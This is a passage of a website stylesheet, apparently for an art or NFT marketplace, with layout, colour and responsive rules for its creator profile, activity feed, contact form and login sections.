.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-5 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Single Creator End Here
-------------------------------------------*/

/*------------------------------------------
            Activity Start Here
-------------------------------------------*/

.activity-main {
  margin: 128px 0;
}

.activity-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.activity-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    padding: 24px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
  width: 120px;
  height: 120px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .name {
  color: #FFFFFF;
  display: inline-block;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 6px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .time {
  color: #B7B7B7;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .btn-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
  padding: 0 0 0 48px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
    padding: 0 0 72px 0;
  }
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .heading {
  color: #FFFFFF;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 12px 0 32px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn {
  margin-top: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn:not(:last-child) {
  margin-right: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn .button {
  padding: 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-active {
  background-color: #019DEA !important;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .clear-filter {
  color: #019DEA;
  cursor: pointer;
}

/*------------------------------------------
            Activity End Here
-------------------------------------------*/

/*------------------------------------------
            Contact Start Here
-------------------------------------------*/

.contact-main {
  margin: 128px 0;
}

.contact-main .container-fluid .row-contact {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .heading {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main {
  margin: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
  width: 50%;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr .input {
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-otr .textarea {
  height: 120px;
  padding: 12px 24px;
  width: 100%;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main {
  display: flex;
  align-items: center;
  margin: 30px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:active:after,
.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
  width: 50%;
  margin: 30px 0 0 0;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 32px 40px 40px 40px;
}

@media (max-width: 991px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    margin: 72px 0 0 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    padding: 24px;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .heading {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr {
  margin: 36px 0 40px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
  display: flex;
  align-items: center;
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
  margin-right: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr:not(:last-child) {
  margin-right: 40px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .heading {
  color: #FFFFFF;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
            Contact End Here
-------------------------------------------*/

/*------------------------------------------
          Login Start Here
-------------------------------------------*/

.login-main {
  margin: 128px 0;
}

.login-main .container-fluid .row-login {
  display: flex;
  align-items: center;
  justify-content: center;
}

.login-main .container-fluid .row-login .col-login-otr {
  padding: 0 200px;
}

@media (max-width: 1400px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 15px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .heading {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 56px 64px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr {
    padding: 24px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content {
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .text {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn {
  display: flex;
